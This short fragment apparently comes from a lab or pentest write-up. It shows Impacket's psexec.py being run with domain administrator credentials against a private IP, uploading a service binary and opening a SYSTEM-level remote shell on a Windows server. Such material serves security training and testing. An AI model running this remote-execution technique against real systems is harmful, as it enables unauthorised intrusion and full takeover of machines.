 ❯ python3 psexec.py elc4br4corp.local/Administrador:P@ssw0rd1234@192.168.5.134 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.5.134.....
[*] Found writable share ADMIN$
[*] Uploading file hfLbFNbr.exe
[*] Opening SVCManager on 192.168.5.134.....
[*] Creating service xKHx on 192.168.5.134.....
[*] Starting service xKHx.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>